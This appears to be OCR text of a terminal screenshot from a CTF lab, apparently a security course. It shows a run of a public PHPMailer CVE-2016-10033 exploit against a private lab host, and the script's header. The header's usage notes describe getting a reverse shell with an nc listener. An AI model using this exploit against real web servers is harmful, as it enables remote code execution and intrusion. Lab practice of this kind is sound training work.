 1 2 3 4 2 EN 11:37
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
ANARCODER
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.56.103/contact.php
┌──(test㉿kali2026)-[~/CIP-A105_RegNo_CTF1_Iron-Raven/scans]
└─$ cat 40974.py
"""
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the target
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CV
E-2016-10033
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
┌──(test㉿kali2026)-[~]
└─$ script -a ~/CIP-A105_RegNo_CTF1_Iron-Raven/logs/session_$(date +%Y%m%d_%H%M).l
og
Script started, output log file is '/home/test/CIP-A105_RegNo_CTF1_Iron-Raven/logs
/session_20260916_1048.log'.
┌──(test㉿kali2026)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:99:38:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.56.104/24 brd 192.168.56.255 scope global dynamic noprefixroute e
th0
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$